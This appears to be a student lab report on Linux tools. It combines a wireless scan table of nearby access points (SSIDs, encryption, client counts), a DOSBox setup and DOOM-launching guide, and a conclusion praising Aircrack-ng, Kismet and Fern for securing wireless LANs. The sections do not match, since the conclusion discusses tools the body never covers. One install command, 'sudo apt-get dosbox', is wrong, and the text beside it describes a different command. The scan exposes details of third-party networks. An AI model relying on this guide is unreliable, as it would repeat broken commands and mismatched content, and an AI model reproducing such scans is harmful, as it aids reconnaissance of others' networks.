| 1.       | Name                                                                                                    | • Туре      | Encryption                             | Last Seen 🔺          | Packets 🔺        | Signal 🔺 | Channel 🔺 | Manufacturer                    | Clients 🔺 | Uptime 🔺        | QBSS Char  | nnel Usage | * |
| Ŷ        | bulldog                                                                                                    | Wi-Fi AP    | AES-BIP-CMAC256                        | Sep 01 2024 11:25:12 |                  | -54      | 1         | Aruba, a Hewlett Packard Enterp | 0         | 2d 1h 18m 3s    |            | 13.33%     |   |
| <b>?</b> | bulldog                                                                                                    | Wi-Fi AP    | AES-BIP-CMAC256                        | Sep 01 2024 11:25:12 |                  | -85      | 6         | Aruba, a Hewlett Packard Enterp | 0         | 3d 9h 25m 39s   | 1          | 3.137%     |   |
| Ŷ        | bulldog                                                                                                    | Wi-Fi AP    | AES-BIP-CMAC256                        | Sep 01 2024 11:25:13 | ul.1.11.1.1.1.1. | -76      | 52        | Aruba, a Hewlett Packard Enterp | 94        | 13d 4h 59m 13s  |            | 0.3922%    |   |
| Ŷ        | bulldog                                                                                                    | Wi-Fi AP    | AES-BIP-CMAC256                        | Sep 01 2024 11:25:17 |                  | -51      | 44        | Aruba, a Hewlett Packard Enterp | 86        | 13d 14h 52m 25s | 1          | 2.353%     |   |
| <b>?</b> | bulldog                                                                                                    | Wi-Fi AP    | AES-BIP-CMAC256                        | Sep 01 2024 11:25:16 |                  | -79      | 11        | Aruba, a Hewlett Packard Enterp | 14        | 2d 1h 19m 45s   | 1          | 3.137%     |   |
| Ŷ        | bulldog                                                                                                    | Wi-Fi AP    | AES-BIP-CMAC256                        | Sep 01 2024 11:25:13 |                  | -81      | 60        | Aruba, a Hewlett Packard Enterp | 85        | 13d 14h 52m 22s |            | 0.3922%    |   |
| Ŷ        | bulldog                                                                                                    | Wi-Fi AP    | AES-BIP-CMAC256                        | Sep 01 2024 11:25:13 | .1.1.1.1.11.1.11 | -84      | 60        | Aruba, a Hewlett Packard Enterp | 0         | 13d 1h 39m 26s  |            | 0.3922%    |   |
| Ŷ        | bulldog                                                                                                    | Wi-Fi AP    | AES-BIP-CMAC256                        | Sep 01 2024 11:25:16 |                  | -87      | 11        | Aruba, a Hewlett Packard Enterp | 0         | 2d 1h 57m 30s   |            | 16.08%     |   |
| Ŷ        | bruh                                                                                                    | Wi-Fi AP    | WPA2 WPA2-PSK TKIP AES-CCMP            | Sep 01 2024 11:25:16 |                  | -48      | 6         | Cisco-Linksys, LLC              | 0         | 53m 38s         |            | n/a        |   |
| Ŷ        | _owetm_bulldog                                                                                                    | Wi-Fi AP    | WPA3 WPA3-SAE AES-CCMP AES-BIP-CMAC256 | Sep 01 2024 11:25:12 |                  | -54      | 1         | Aruba, a Hewlett Packard Enterp | 7         | 2d 1h 18m 3s    |            | 13.33%     |   |
| Ŷ        | _owetm_bulldog3                                                                                                    | Wi-Fi AP    | WPA3 WPA3-SAE AES-CCMP AES-BIP-CMAC256 | Sep 01 2024 11:25:13 | nll.lll.l.l.     | -75      | 52        | Aruba, a Hewlett Packard Enterp | 94        | 13d 4h 59m 13s  |            | 0.3922%    |   |
| Ŷ        | _owetm_bulldog3                                                                                                    | Wi-Fi AP    | WPA3 WPA3-SAE AES-CCMP AES-BIP-CMAC256 | Sep 01 2024 11:25:17 |                  | -51      | 44        | Aruba, a Hewlett Packard Enterp | 84        | 13d 14h 52m 25s | 1          | 2.353%     |   |
| Ŷ        | _owetm_bulldog                                                                                                    | Wi-Fi AP    | WPA3 WPA3-SAE AES-CCMP AES-BIP-CMAC256 | Sep 01 2024 11:25:16 |                  | -79      | 11        | Aruba, a Hewlett Packard Enterp | 45        | 2d 1h 19m 45s   | 1          | 3.137%     |   |
| Ŷ        | TSCTUsers                                                                                                    | Wi-Fi Ad-Ho | WPA2 WPA2-EAP WPA2-EAP-FT AES-CCMP     | Sep 01 2024 11:25:12 |                  | -83      | 6         | Aruba, a Hewlett Packard Enterp | 37        | 3d 9h 25m 40s   | 1          | 3.137%     |   |
| Ŷ        | TSCTUsers                                                                                                    | Wi-Fi Ad-Ho | WPA2 WPA2-EAP WPA2-EAP-FT AES-CCMP     | Sep 01 2024 11:25:12 |                  | -54      | 1         | Aruba, a Hewlett Packard Enterp | 4         | 2d 1h 18m 3s    |            | 13.33%     |   |
| Ŷ        | TSCTUsers                                                                                                    | Wi-Fi AP    | WPA2 WPA2-EAP WPA2-EAP-FT AES-CCMP     | Sep 01 2024 11:25:17 |                  | -51      | 48        | Aruba, a Hewlett Packard Enterp | 61        | 13d 14h 52m 25s | 1          | 2.353%     |   |
| Ŷ        | TSCTUsers                                                                                                    | Wi-Fi AP    | WPA2 WPA2-EAP WPA2-EAP-FT AES-CCMP     | Sep 01 2024 11:25:13 | nll.lll.l.l.     | -75      | 52        | Aruba, a Hewlett Packard Enterp | 75        | 13d 4h 59m 13s  |            | 0.3922%    |   |
| Ŷ        | TSCTUsers                                                                                                    | Wi-Fi Ad-Ho | WPA2 WPA2-EAP WPA2-EAP-FT AES-CCMP     | Sep 01 2024 11:25:16 | <b>I</b>         | -79      | 11        | Aruba, a Hewlett Packard Enterp | 14        | 2d 1h 19m 45s   | 1          | 3.137%     |   |
| Ŷ        | TSCTUsers                                                                                                    | Wi-Fi Ad-Ho | WPA2 WPA2-EAP WPA2-EAP-FT AES-CCMP     | Sep 01 2024 11:25:16 | I                | -87      | 11        | Aruba, a Hewlett Packard Enterp | 0         | 2d 1h 57m 30s   |            | 16.08%     |   |
| Ŷ        | TSCTUsers                                                                                                    | Wi-Fi Ad-Ho | WPA2 WPA2-EAP WPA2-EAP-FT AES-CCMP     | Sep 01 2024 11:25:13 |                  | -84      | 60        | Aruba, a Hewlett Packard Enterp | 60        | 13d 1h 39m 26s  |            | 0.3922%    |   |
| ?        | TSCTUsers                                                                                                    | Wi-Fi Ad-Ho | WPA2 WPA2-EAP WPA2-EAP-FT AES-CCMP     | Sep 01 2024 11:25:13 |                  | -80      | 60        | Aruba, a Hewlett Packard Enterp | 3         | 13d 14h 52m 22s |            | 0.3922%    |   |

## DOSBOX

**DOSBox** is an emulator that allows you to run old DOS games and applications on

modern operating systems.

### **Ubuntu Universe Repository**

To enable the Ubuntu Universe repository, use the following command within the terminal.

With this command, we are using the "add-apt-repository" tool to add "universe".

sudo add-apt-repository universe

After installing, it's a good idea to update the package list cache

sudo apt update

### **Install DosBox**

Use the following command order in the terminal to install dosbox

sudo apt-get dosbox

This command updates the list of available packages and their versions but does not install or upgrade any packages. It ensures that you have the latest information from the repositories.

sudo apt-get update

sudo apt-get install dosbox

The commands install the DOSBox package. It will download and install along with its dependencies along with updates.

We should be able to locate dosbox within the app library.

### Mounting

Supporting videos : • How To: Install and Configure DosBox on Linux

Create a folder for DOSBOX games within the following directory (name the file dosgames or equivalent)

/home/[username]

Locate and open the .conf file in the .dosbox folder in your home directory.

/home/[username]/.dosbox/dosbox-0.74-3.conf

The .conf file is hidden so you will need to use CTRL + H to enable hidden directories

Edit the .conf file and the following commands to mount DOSBOX as a C: directory (*The location on where we the edit took place was at the very bottom line of the file*)

```
mount c /home/[username]/[created file name]
C:
```



*By adding these commands to the .conf system file, everytime we launch DOSBOX it will automatically mount as a C: drive* 



Doxbox should look similar to the following picture after running the program.

### **Installing Games**

Supporting websites: <u>All games on DOSGames.com</u>

Download any dos game file from any website (example one provided). Unzip the file and drop

it within the following directory we made earlier.

mount c /home/[username]/[created file name] Repeat this step as many times with as many different games, you will be able to access all games within doxbox

## **Playing Games**

If you already know the game file and name we want to play skip this step. To view all game files in the directory use the command DIR.

| C:\>dir<br>Director | y of C:\.     |             |             |                     |
|---------------------|---------------|-------------|-------------|---------------------|
| 8.                  | - <dir></dir> |             | 12-09-2024  | 13:33               |
| <u></u>             | <dir></dir>   | •           | 12-09-2024  | 11:31               |
| DOOM                | <dir></dir>   |             | 12-09-2024  | 13:3 <mark>2</mark> |
| 0 Fi                | le(s)         | Θ           | Bytes.      |                     |
| 3 Di                | r(s)          | 262,111,744 | Bytes free. |                     |
|                     |               |             |             |                     |
| C:\>_               |               |             |             |                     |

Change into the game directory with the CD command followed by the game file name.

CD [filename] Our example CD DOOM

After changing the directory run the game .exe file with the following command

[filename.exe] Our example DOOM.exe

The game should be running now.

## **Overall Conclusion**

While there are hundreds of tools available to Linux users, when it comes to setting up and securing a Wireless LAN we've found that most, if not all, of your needs can be met with the Aircrack suite. Aircrack-ng is uncontested in relevancy, variety, and efficiency and makes for an amazing set of tools for setting up and securing a Wireless Linux LAN environment. Newer Linux users intimidated by command-line environments can test their network with tools like Fern, but it comes at the expense of less customization and a lack of information happening in the background as Fern goes to work. A tool like Kismet works really well in tandem with Aircrack, but is also capable of working by itself to find flaws and holes in your network. Kismet, like Fern, relies on a GUI which means it comes with similar downsides, but Kismet generally provides more versatility and usefulness than Fern. For any users who are looking into a wireless LAN in a Linux environment and are comfortable with a CLI environment, Aircrack is uncontested in all fields and is constantly being updated with new and more powerful tools.

## Works Cited

Wireshark Wiki: Home, https://wiki.wireshark.org. Accessed 10 September 2024.

- "airolib-ng." *Aircrack-ng*, 15 April 2019, https://www.aircrack-ng.org/doku.php?id=airolib-ng. Accessed 10 September 2024.
- "airtun-ng." *Aircrack-ng*, 12 April 2015, https://www.aircrack-ng.org/doku.php?id=airtun-ng. Accessed 10 September 2024.

"cracking\_wpawpa2 [hashcat wiki]." Hashcat,

https://hashcat.net/wiki/doku.php?id=cracking\_wpawpa2. Accessed 10 September 2024.

- "Main." *Aircrack-ng*, 16 January 2023, https://www.aircrack-ng.org/doku.php. Accessed 10 September 2024.
- "savio-code/fern-wifi-cracker: Automatically exported from

code.google.com/p/fern-wifi-cracker." GitHub,

https://github.com/savio-code/fern-wifi-cracker. Accessed 10 September 2024.

"USB-WiFi/home/USB\_WiFi\_Adapters\_that\_are\_supported\_with\_Linux\_in-kernel\_drivers.md at main · morrownr/USB-WiFi." *GitHub*,

https://github.com/morrownr/USB-WiFi/blob/main/home/USB\_WiFi\_Adapters\_that\_are supported with Linux in-kernel drivers.md. Accessed 10 September 2024.

- "USB-WiFi/home/USB\_WiFi\_Chipsets.md at main · morrownr/USB-WiFi." *GitHub*, https://github.com/morrownr/USB-WiFi/blob/main/home/USB\_WiFi\_Chipsets.md. Accessed 10 September 2024.
- "DOSBOX" https://www.dosbox.com/ Accessed 10 September 2024

"Basic Setup and Installation of DosBox - DOSBoxWiki",

https://www.dosbox.com/wiki/Basic\_Setup\_and\_Installation\_of\_DosBox Accessed 10 September 2024

"DOSBox v0.74-3 Manual" https://www.dosbox.com/DOSBoxManual.html Accessed 10

September 2024